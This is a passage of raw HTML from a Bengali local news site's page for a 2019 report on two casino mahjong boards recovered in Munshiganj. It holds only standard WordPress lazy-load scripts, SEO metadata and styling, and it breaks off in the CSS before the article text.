

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bikrampurkhobor.com/%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A6%BF%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C-%E0%A6%A5%E0%A7%87%E0%A6%95%E0%A7%87-%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B8%E0%A6%BF%E0%A6%A8%E0%A7%8B/
body_size: 49263
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.bikrampurkhobor.com/xmlrpc.php" />
    <meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/2773_social-share-watermark.jpg"/><style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.bikrampurkhobor.com/wp-content/uploads/B-Favicon-300x300.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v20.13) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>মুন্সিগঞ্জ থেকে ক্যাসিনোর ২টি মাহাজং বোর্ড উদ্বার উদ্ধার | বিক্রমপুর খবর</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
	<meta name="description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<link rel="canonical" href="https://www.bikrampurkhobor.com/মুন্সিগঞ্জ-থেকে-ক্যাসিনো/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="মুন্সিগঞ্জ থেকে ক্যাসিনোর ২টি মাহাজং বোর্ড উদ্বার উদ্ধার" />
	<meta property="og:description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<meta property="og:url" content="https://www.bikrampurkhobor.com/মুন্সিগঞ্জ-থেকে-ক্যাসিনো/" />
	<meta property="og:site_name" content="বিক্রমপুর খবর" />
	<meta property="article:publisher" content="https://www.facebook.com/BikrampurKhobor/" />
	<meta property="article:published_time" content="2019-10-01T04:18:44+00:00" />
	<meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/2773_social-share-watermark.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="291" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="বিক্রমপুর খবর ডেস্ক" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="বিক্রমপুর খবর ডেস্ক" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/#article","isPartOf":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/"},"author":{"name":"বিক্রমপুর খবর ডেস্ক","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445"},"headline":"মুন্সিগঞ্জ থেকে ক্যাসিনোর ২টি মাহাজং বোর্ড উদ্বার উদ্ধার","datePublished":"2019-10-01T04:18:44+00:00","dateModified":"2019-10-01T04:18:44+00:00","mainEntityOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/20191991_90641204-600x291.png","articleSection":["অপরাধ","মুন্সিগঞ্জ সদর"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/#respond"]}]},{"@type":"WebPage","@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/","url":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/","name":"মুন্সিগঞ্জ থেকে ক্যাসিনোর ২টি মাহাজং বোর্ড উদ্বার উদ্ধার | বিক্রমপুর খবর","isPartOf":{"@id":"https://www.bikrampurkhobor.com/#website"},"primaryImageOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/#primaryimage"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/20191991_90641204-600x291.png","datePublished":"2019-10-01T04:18:44+00:00","dateModified":"2019-10-01T04:18:44+00:00","description":"বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।","breadcrumb":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/#primaryimage","url":"https://www.bikrampurkhobor.com/wp-content/uploads/20191991_90641204-600x291.png","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/20191991_90641204-600x291.png","width":600,"height":291,"caption":"মুন্সিগঞ্জ থেকে ক্যাসিনোর ২টি মাহাজং বোর্ড উদ্বার উদ্ধার"},{"@type":"BreadcrumbList","@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bikrampurkhobor.com/"},{"@type":"ListItem","position":2,"name":"মুন্সিগঞ্জ থেকে ক্যাসিনোর ২টি মাহাজং বোর্ড উদ্বার উদ্ধার"}]},{"@type":"WebSite","@id":"https://www.bikrampurkhobor.com/#website","url":"https://www.bikrampurkhobor.com/","name":"বিক্রমপুর খবর","description":"আমাদের বিক্রমপুর, আমাদের খবর","publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bikrampurkhobor.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bikrampurkhobor.com/#organization","name":"Bikrampur Khobor","url":"https://www.bikrampurkhobor.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/","url":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","width":500,"height":337,"caption":"Bikrampur Khobor"},"image":{"@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BikrampurKhobor/","https://www.instagram.com/BikrampurKhobor/","https://www.youtube.com/BikrampurKhobor/"]},{"@type":"Person","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445","name":"বিক্রমপুর খবর ডেস্ক","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","caption":"বিক্রমপুর খবর ডেস্ক"},"url":"https://www.bikrampurkhobor.com/author/nasiruddin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Feed" href="https://www.bikrampurkhobor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Comments Feed" href="https://www.bikrampurkhobor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; মুন্সিগঞ্জ থেকে ক্যাসিনোর ২টি মাহাজং বোর্ড  উদ্বার উদ্ধার Comments Feed" href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%8b/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1762430145' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: 